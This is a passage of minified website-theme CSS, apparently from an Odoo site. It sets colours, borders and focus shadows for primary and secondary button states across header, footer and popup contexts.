.btn-outline-primary.disabled, .o_colored_level .o_cc1 .btn-outline-primary:disabled, .o_colored_level .navbar-light .btn-outline-primary:disabled, .o_colored_level .o_footer .s_popup .btn-outline-primary:disabled, .o_footer .o_colored_level .s_popup .btn-outline-primary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:disabled, .o_colored_level .o_cc1 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-outline-primary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-outline-primary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .navbar-light .btn-outline-primary.dropdown-toggle, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .navbar-light .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-outline-primary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-outline-primary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-outline-primary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc1 .btn-fill-secondary, .navbar-light .btn-fill-secondary, .o_footer .s_popup .btn-fill-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary, .o_cc1 .btn-secondary, .navbar-light .btn-secondary, .o_footer .s_popup .btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary, .o_colored_level .navbar-light .btn-fill-secondary, .o_colored_level .o_footer .s_popup .btn-fill-secondary, .o_footer .o_colored_level .s_popup .btn-fill-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary, .o_colored_level .o_cc1 .btn-secondary, .o_colored_level .navbar-light .btn-secondary, .o_colored_level .o_footer .s_popup .btn-secondary, .o_footer .o_colored_level .s_popup .btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-fill-secondary:hover, .navbar-light .btn-fill-secondary:hover, .o_footer .s_popup .btn-fill-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:hover, .o_cc1 .btn-secondary:hover, .navbar-light .btn-secondary:hover, .o_footer .s_popup .btn-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:hover, .o_colored_level .o_cc1 .btn-fill-secondary:hover, .o_colored_level .navbar-light .btn-fill-secondary:hover, .o_colored_level .o_footer .s_popup .btn-fill-secondary:hover, .o_footer .o_colored_level .s_popup .btn-fill-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:hover, .o_colored_level .o_cc1 .btn-secondary:hover, .o_colored_level .navbar-light .btn-secondary:hover, .o_colored_level .o_footer .s_popup .btn-secondary:hover, .o_footer .o_colored_level .s_popup .btn-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:hover{color: #FFFFFF; background-color: #001d40; border-color: #001733;}.o_cc1 .btn-fill-secondary:focus, .navbar-light .btn-fill-secondary:focus, .o_footer .s_popup .btn-fill-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:focus, .o_cc1 .btn-secondary:focus, .navbar-light .btn-secondary:focus, .o_footer .s_popup .btn-secondary:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:focus, .o_cc1 .btn-fill-secondary.focus, .navbar-light .btn-fill-secondary.focus, .o_footer .s_popup .btn-fill-secondary.focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.focus, .o_cc1 .focus.btn-secondary, .navbar-light .focus.btn-secondary, .o_footer .s_popup .focus.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:focus, .o_colored_level .navbar-light .btn-fill-secondary:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:focus, .o_colored_level .o_cc1 .btn-secondary:focus, .o_colored_level .navbar-light .btn-secondary:focus, .o_colored_level .o_footer .s_popup .btn-secondary:focus, .o_footer .o_colored_level .s_popup .btn-secondary:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary.focus, .o_colored_level .navbar-light .btn-fill-secondary.focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary.focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary.focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.focus, .o_colored_level .o_cc1 .focus.btn-secondary, .o_colored_level .navbar-light .focus.btn-secondary, .o_colored_level .o_footer .s_popup .focus.btn-secondary, .o_footer .o_colored_level .s_popup .focus.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc1 .btn-fill-secondary.disabled, .navbar-light .btn-fill-secondary.disabled, .o_footer .s_popup .btn-fill-secondary.disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.disabled, .o_cc1 .disabled.btn-secondary, .navbar-light .disabled.btn-secondary, .o_footer .s_popup .disabled.btn-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-secondary, .o_cc1 .btn-fill-secondary:disabled, .navbar-light .btn-fill-secondary:disabled, .o_footer .s_popup .btn-fill-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:disabled, .o_cc1 .btn-secondary:disabled, .navbar-light .btn-secondary:disabled, .o_footer .s_popup .btn-secondary:disabled, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:disabled, .o_cc1 .btn-secondary.o_wysiwyg_loader, .navbar-light .btn-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary.o_wysiwyg_loader, .o_cc1 .btn-fill-secondary.o_wysiwyg_loader, .navbar-light .btn-fill-secondary.o_wysiwyg_loader, .o_footer .s_popup .btn-fill-secondary.o_wysiwyg_loader, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-secondary.disabled, .o_colored_level .navbar-light .btn-fill-secondary.disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary.disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary.disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.disabled, .o_colored_level .o_cc1 .disabled.btn-secondary, .o_colored_level .navbar-light .disabled.btn-secondary, .o_colored_level .o_footer .s_popup .disabled.btn-secondary, .o_footer .o_colored_level .s_popup .disabled.btn-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .disabled.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:disabled, .o_colored_level .navbar-light .btn-fill-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-fill-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-fill-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:disabled, .o_colored_level .o_cc1 .btn-secondary:disabled, .o_colored_level .navbar-light .btn-secondary:disabled, .o_colored_level .o_footer .s_popup .btn-secondary:disabled, .o_footer .o_colored_level .s_popup .btn-secondary:disabled, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:disabled, .o_colored_level .o_cc1 .btn-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc1 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .navbar-light .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_footer .s_popup .btn-fill-secondary.o_wysiwyg_loader, .o_footer .o_colored_level .s_popup .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.o_wysiwyg_loader{color: #FFFFFF; background-color: #002E66; border-color: #002E66;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .navbar-light .btn-fill-secondary.dropdown-toggle, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_cc1 .dropdown-toggle.btn-secondary, .show > .navbar-light .dropdown-toggle.btn-secondary, .o_footer .show > .s_popup .dropdown-toggle.btn-secondary, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary{color: #FFFFFF; background-color: #001733; border-color: #001126;}.o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .s_popup .btn-fill-secondary.dropdown-toggle:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .navbar-light .dropdown-toggle.btn-secondary:focus, .o_footer .show > .s_popup .dropdown-toggle.btn-secondary:focus, #wrapwrap.o_header_overlay > header.show:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc1 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc1 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .navbar-light .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_footer .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_footer .o_colored_level .s_popup .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc1 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .navbar-light .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_footer .s_popup .btn-fill-secondary.dropdown-toggle:focus, .o_footer .show > .o_colored_level .s_popup .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc1 .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .navbar-light .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level .o_footer .s_popup .dropdown-toggle.btn-secondary:focus, .o_footer .show > .o_colored_level .s_popup .dropdown-toggle.btn-secondary:focus, .show > .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(38, 77, 125, 0.5);}.o_cc1 .btn-outline-secondary, .navbar-light .btn-outline-secondary, .o_footer .s_popup .btn-outline-secondary, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary, .o_colored_level .o_cc1 .btn-outline-secondary, .o_colored_level .navbar-light .btn-outline-secondary, .o_colored_level .o_footer .s_popup .btn-outline-secondary, .o_footer .o_colored_level .s_popup .btn-outline-secondary, .o_colored_level #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary{color: #002E66; border-color: #002E66;}.o_cc1 .btn-outline-secondary:hover, .navbar-light .btn-outline-secondary:hover, .o_footer .s_popup .btn-outline-secondary:hover, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .btn-outline-secondary:hover, .o_colored_level .o_cc1 .btn-outline-secondary:hover, .o_colored_level .navbar-light .btn-outline-secondary:hover, .o_colored_level .o_footer .s_popup .btn-outline-secondary:hover, .o_footer .o_colored_level .s_popup .btn-outline-secondary:hover, .o_colored_level #wrapwrap.o_header_overlay > 